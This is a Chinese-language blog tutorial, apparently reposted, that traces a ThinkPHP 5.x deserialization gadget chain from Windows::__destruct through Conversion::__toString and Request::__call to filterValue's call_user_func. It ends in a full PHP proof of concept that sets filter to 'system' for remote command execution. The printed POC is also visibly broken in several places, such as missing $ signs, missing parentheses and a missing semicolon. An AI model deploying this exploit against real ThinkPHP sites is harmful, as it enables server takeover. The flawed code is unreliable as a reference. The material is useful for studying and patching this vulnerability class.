
看见很多的文章在复现反序列化漏洞的时候,都没有对POC的构造有很好的解析,感觉一直在跟进,然后大体写一下跟进过程中的利用点,然后最后给出POC。跨度有点大,跟不太上,于是自己弄明白打算写一篇比较详细的
构建入口:
- 首先我们先来构造一个漏洞入口:在控制器index中写入一个get传参,并将其反序列化。
基本上算搭建完自己博客,就着tp5顺便来自己审一审pop链,看看自己能不能写出来:
首先我们先来构造一个漏洞入口:在控制器index中写入一个get传参,并将其反序列化。
public function index() { $c = unserialize($_GET['c']); var_dump($c); return 'Welcome to ThinkPHP!'; //fetch方法并不是controller命名空间下的方法,而是think命名空间下面的方法,所以我们要先引入think命名空间,才能够调用fetch方法; return $this->fetch('index');//这个地方模板文件是对应的文件名,不带文件后缀。 }
追踪链:
然后我们全局搜索__destruct(),找到这个位置:thinkphp/library/think/process/pipes/Windows.php,
namespace think\process\pipes; use think\Process; class Windows extends Pipes{ public function __destruct() { $this->close(); $this->removeFiles(); } }
我们跟进removeFiles(),
private function removeFiles() { foreach ($this->files as $filename) { if (file_exists($filename)) { @unlink($filename); } } $this->files = []; }
跟进file_exists,我们可以发现这个函数将对象解析为字符串,这个地方就可以触发tostring方法,全局搜索tostring(),在Conversion类里面找到这个方法.
关联类:
然后我们来梳理一下如何在POC中将两个类连接起来的方法:
我们需要从windows类中转到
Conversion类里面去:这里将两个类连接起来,需要中间的一些桥梁,联想到了继承,use包含。我们全局搜索一下
Conversion,看看哪一个类包含了Conversion

因为Model是一个抽象类,在php中,抽象类是这样定义的:
PHP抽象类应用要点:
1.定义一些方法,子类必须完全实现这个抽象中所有的方法
2.不能从抽象类创建对象,它的意义在于被扩展
3.抽象类通常具有抽象方法,方法中没有大括号
PHP抽象类应用重点
1.抽象方法不必实现具体的功能,由子类来完成
2.在子类实现抽象类的方法时,其子类的可见性必须大于或等于抽象方法的定义
3.抽象类的方法可以有参数,也可以为空
4.如果抽象方法有参数,那么子类的实现也必须有相同的参数个数
因为抽象类我们无法直接创建对象,所有我们还需要找一个能够继承Model类的类,来进行实例化对象,查找到Pivot类

- 所以我们就需要找到包含
Conversion的类,来与Conversion建立关系,Pivot类又继承了Model类,所以我们就可以让$files实例化为Pivot类,通过Pivot关联到Model,然后Model又包含了Conversion,触发Conversion中的__toString方法。
namespace think; class Collection { public function __toString() { return $this->toJson(); } }
追踪链:
跟进Json方法:
public function toJson($options = JSON_UNESCAPED_UNICODE) { return json_encode($this->toArray(), $options); }
跟进toArray(),仔细分析一下这一些代码:
// 追加属性(必须定义获取器) if (!empty($this->append)) { foreach ($this->append as $key => $name) { if (is_array($name)) { // 追加关联对象属性 $relation = $this->getRelation($key); if (!$relation) { $relation = $this->getAttr($key); if ($relation) { $relation->visible($name); } }
- 第一个if函数检测append是否为空,所以我们需要Conversion中定义一个append成员属性,这样才能进入,然后对append以提取键值对的形式进行遍历,所以我们在构造poc的时候需要以键值对的形式进行构造,同时name要为一个数组,才能进入
$relation = $this->getRelation($key);
我们跟进一下getRelation():
public function getRelation($name = null) { if (is_null($name)) {//$name对应的是传过来的键,所以我们的poc不能为空 return $this->relation; } elseif (array_key_exists($name, $this->relation)) {//传过来的键,不能在$this->relation数组中 return $this->relation[$name]; } return; }
可以看到,这个函数,有三个分支(return),我们需要让代码往下走,所以if (!$relation)要为真,所以relation的返回值要为null,及getRelation函数返回值为return;然后我们继续往下走
if (!$relation) { $relation = $this->getAttr($key); if ($relation) { $relation->visible([$attr]); } }
这里继续对relation赋值,跟进getAttr:
public function getAttr($name, &$item = null) { try { $notFound = false; $value = $this->getData($name);//$key } catch (InvalidArgumentException $e) { $notFound = true; $value = null; } // 检测属性获取器 $fieldName = Loader::parseName($name); $method = 'get' . Loader::parseName($name, 1) . 'Attr'; if (isset($this->withAttr[$fieldName])) { if ($notFound && $relation = $this->isRelationAttr($name)) { $modelRelation = $this->$relation(); $value = $this->getRelationData($modelRelation); } $closure = $this->withAttr[$fieldName]; $value = $closure($value, $this->data); } elseif (method_exists($this, $method)) { if ($notFound && $relation = $this->isRelationAttr($name)) { $modelRelation = $this->$relation(); $value = $this->getRelationData($modelRelation); } $value = $this->$method($value, $this->data); } elseif (isset($this->type[$name])) { // 类型转换 $value = $this->readTransform($value, $this->type[$name]); } elseif ($this->autoWriteTimestamp && in_array($name, [$this->createTime, $this->updateTime])) { if (is_string($this->autoWriteTimestamp) && in_array(strtolower($this->autoWriteTimestamp), [ 'datetime', 'date', 'timestamp', ])) { $value = $this->formatDateTime($this->dateFormat, $value); } else { $value = $this->formatDateTime($this->dateFormat, $value, true); } } elseif ($notFound) { $value = $this->getRelationAttribute($name, $item); } return $value; }
我们先关注函数最后返回的是什么值,这里返回了$value,那我们就重点关注$value的走向,先跟进第五行的getData函数:
public function getData($name = null) { if (is_null($name)) { return $this->data; } elseif (array_key_exists($name, $this->data)) { return $this->data[$name]; } elseif (array_key_exists($name, $this->relation)) { return $this->relation[$name]; } throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name); }
- 第一个if用不了:传过来的$name其实就是对应的值,不为空
- 第三个if用不了: relation对应的是空
- 第二个if:所以我们就要想办法构造一个data,来return给value,所以我们在poc中构造的时候需要构造一个data,同时是包含传过来对应值的键值对形式
键值对关系:
所以我们现在来梳理一下键值对的关系:
append(键值对)->foreach对应key=>name(数组)->relation->getRelation($name对应key)->return relation为空->getAttr($name对应key)->getData($name对应key)->data[$name]
所以:
if (!$relation) { $relation = $this->getAttr($key); if ($relation) { $relation->visible($name); } }
$relation返回的值对应的是$relation=data[$name]
追踪利用可控参数:
在我们调用方法的时候,我们要选择带有实际参数的方法,这样我们才能够控制
- 然后我们再回到
conversion控制器中: - 这时候我们就可以利用这个语句来触发
__call()方法了,我们将data[$name]赋值为一个没有visible方法的对象,并触发对象中的call方法:我们找到了Request类中的call方法

public function __call($method, $args) { if (array_key_exists($method, $this->hook)) { array_unshift($args, $this); return call_user_func_array($this->hook[$method], $args); } throw new Exception('method not exists:' . static::class . '->' . $method); }
- 这里我们的
method对应的是不存在的方法visible,args对应的是name的值,进入if语句中,我们知道我们还要定义一个hook的值,其中还要包括键名visible。 但是下面有一个
array_unshift函数,会对我们args的变量值进行改变,所以我们无法直接通过calluserfunc函数进行rce。array_unshift: 在数组开头插入一个或多个单元
而是将
hook[$method]指向一个函数,然后再从我们指向的函数中寻找危险函数,这样hook就做了一个桥梁的作用- 我们查找
call_user_func()危险函数,看看有哪个函数中包含这个危险函数我们能进行利用。

- 但是
filterValue接收的参数args依然是被改变了的,所以我们就不能直接调用filterValue函数,而是在另外一个我们可以控制参数的函数上,调用filterValue,从而达到我们危险函数对应的两个变量都可控的目的。 - 我们寻找能调用
filterValue的地方:

但是这里input是形参,不可控,所以我们继续寻找调用input方法的位置:

param中name也是形参,我们再找调用param方法的地方

- 然后我们找到了
isAjax()方法,同时我们要构造一个config变量。这样我们的函数利用链就结束了,起点是isAjax函数,最后利用点是filterValue()方法,主要控制的参数就是filter和data。
参数设置:
接下来我们就要设置我们对应的危险函数和value的值了:调用isAjax,设置一个var_ajax的值对应param中的$name值,所以input中$name可控,同时这里还能获取到get传参过来的值赋值给$this->param。

所以input中对应的可控参数就是:
$data=[]->$this->param,$name=config['var_ajax']=null,这里可以直接跳过input里面对$name的判断,不用跑getData函数对data的处理了:if ('' != $name) { // 解析name if (strpos($name, '/')) { list($name, $type) = explode('/', $name); } $data = $this->getData($data, $name); var_dump($data); if (is_null($data)) { return $default; } if (is_object($data)) { return $data; } }
但是如果我们name对应有值的话我们就会进入getData,最后执行不了命令;
我们在input函数中,dump一下$name发现是null;

- 这里强调一下,input利用的fliterValue方法是if语句内的,而不是else语句里面的方法:
if (is_array($data)) { var_dump($data); array_walk_recursive($data, [$this, 'filterValue'], $filter); if (version_compare(PHP_VERSION, '7.1.0', '<')) { // 恢复PHP版本低于 7.1 时 array_walk_recursive 中消耗的内部指针 $this->arrayReset($data); }


这样我们的filterValue中利用的危险函数data和filter就都可控了.
poc构造:
看着网上的poc自己理解着敲了一遍:
先写链子的入口,跳转到romoveFile(),使用foreach(所以files要定义为一个数组)通过files跳转到Conversion里面的toString()方法,所以这里我们首先要做的就是将files把Conversion和Windows这两个类联系起来:
<?php namespace think\process\pipes; //下面两个引用是用来关联的,实例化Pivot时需要使用命名空间,然后Pivot中又通过引用Model类命名空间,引用Conversion use think\model\Pivot; use think\model\concern\Conversion; //触发destruct以后调用removeFiles() class Windows extends Pipes { private files=[]; public function __construct{ $this->files=[new Pivot()]; } }
我们需要将windows和Convertion两个连接起来,其中Model中使用了Conversion的命名空间,Pivot继承了Model,所以我们就可以通过Pivot()联系Conversion;
//关联到Pivot以后再关联Model namespace think\model; use think\Model; class Pivot extends Model { } //在Model中引用了Conversion命名空间,所以Conversion里面的值我们要在Model里面进行设置。 namespace think; use InvalidArgumentException; use think\db\Query; abstract class Model { protected $append=[]; private $data=[]; //这里是toArray()里面的以$key为中心的操作 function __construct{ $this->append=["Ic4_F1ame"=>["1"]]; $this->data=["Ic4_F1ame"=>new Request()]; } }
进入Request()中触发__call方法,我们需要用hook这个桥梁联系起来其他的函数,call传过来的两个参数是visible,和$name,这个位置需要用hook[$method]与我们上面分析的isAjax()连接起来,注意config这里我们是因为调用实参才使用的,并不需要我们进行传什么值,设置为空即可,否则后面代码中的$data不能够成功传入我们的危险函数当中。
namespace think use think\facade\Cookie; use think\facade\Session; class Request{ protected $hook = []; protected $filter = "system"; protected $config = ['var_ajax'=>'',]; function __construct(){ $this->hook = ['visible'=>[$this,"isAjax"]]; $this->$filter = "system"; $this->$config = ['var_ajax'=>'',]; } }
最后我们序列化windows,以它为起点生成序列化字符串:
use think\process\pipes\Windows; echo urlencode(serialize(new Windows()));
合并一下:
<?php namespace think\process\pipes; //下面两个引用是用来关联的,实例化Pivot时需要使用命名空间,然后Pivot中又通过引用Model类命名空间,引用Conversion use think\model\Pivot; use think\model\concern\Conversion; //触发destruct以后调用removeFiles() class Windows extends Pipes { private files=[]; public function __construct{ $this->files=[new Pivot()]; } } //关联到Pivot以后再关联Model namespace think\model; use think\Model; class Pivot extends Model { } //在Model中引用了Conversion命名空间,所以Conversion里面的值我们要在Model里面进行设置。 namespace think; use InvalidArgumentException; use think\db\Query; abstract class Model { protected $append=[]; private $data=[]; //这里是toArray()里面的以$key为中心的操作 function __construct{ $this->append=["Ic4_F1ame"=>["1"]]; $this->data=["Ic4_F1ame"=>new Request()]; } } namespace think use think\facade\Cookie; use think\facade\Session; class Request{ protected $hook = []; protected $filter = "system"; protected $config = ['var_ajax'=>'',]; function __construct(){ $this->hook = ['visible'=>[$this,"isAjax"]]; $this->$filter = "system"; $this->$config = ['var_ajax'=>'',]; } } use think\process\pipes\Windows; echo urlencode(serialize(new Windows()));
最后payload是get和post传参得到结果:
-get传参给$param,以$data传递给filterFile,最后作为call_user_func的参数
-post是序列化字符串,其中的filter是我们可控的,最后作为call_user_func的回调函数,执行我们的危险命令。

如有侵权请联系:admin#unsafe.sh